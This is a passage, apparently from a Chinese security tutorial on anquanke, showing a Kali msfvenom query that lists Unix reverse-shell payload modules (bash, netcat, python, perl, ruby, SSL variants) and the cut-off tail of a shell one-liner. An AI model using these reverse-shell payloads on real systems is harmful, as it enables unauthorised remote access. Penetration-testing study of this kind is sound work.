 mp/mayr 2>&1; rm /tmp/mayr
root@kali:~# msfvenom -l payloads |grep "cmd/unix/reverse"
cmd/unix/reverse Creates an interactive shell through two inbound connections
cmd/unix/reverse_awk Creates an interactive shell via GNU AWK
cmd/unix/reverse_bash Creates an interactive shell via bash's builtin /dev/tcp. This will not work on most Debian-based Linux distributions (i
ncluding Ubuntu) because they compile bash without the /dev/tcp feature.
我们使用 msfvenom -l 进行"cmd/unix/reverse"反弹shell命令生成payload的内容查询...
cmd/unix/reverse_bash_telnet_ssl Creates an interactive shell via mkfifo and telnet. This method works on Debian and other systems compiled without /dev/
tcp support. This module uses the '-z' option included on some systems to encrypt using SSL.
cmd/unix/reverse_lua Creates an interactive shell via Lua
cmd/unix/reverse_ncat_ssl Creates an interactive shell via ncat, utilising ssl mode
cmd/unix/reverse_netcat Creates an interactive shell via netcat
cmd/unix/reverse_netcat_gaping Creates an interactive shell via netcat
cmd/unix/reverse_nodejs Continually listen for a connection and spawn a command shell via nodejs
cmd/unix/reverse_openssl Creates an interactive shell through two inbound connections
cmd/unix/reverse_perl Creates an interactive shell via perl
cmd/unix/reverse_perl_ssl Creates an interactive shell via perl, uses SSL
cmd/unix/reverse_php_ssl Creates an interactive shell via php, uses SSL
cmd/unix/reverse_python Connect back and create a command shell via Python
cmd/unix/reverse_python_ssl Creates an interactive shell via python, uses SSL, encodes with base64 by design.
cmd/unix/reverse_ruby Connect back and create a command shell via Ruby
cmd/unix/reverse_ruby_ssl Connect back and create a command shell via Ruby, uses SSL
cmd/unix/reverse_ssl_double_telnet Creates an interactive shell through two inbound connections, encrypts using SSL via "-z" option
cmd/unix/reverse_zsh Connect back and create a command shell via Zsh. Note: Although Zsh is often available, please be aware it isn't usually
installed by default.
安全先师
安全客 ( bobao.360.cn )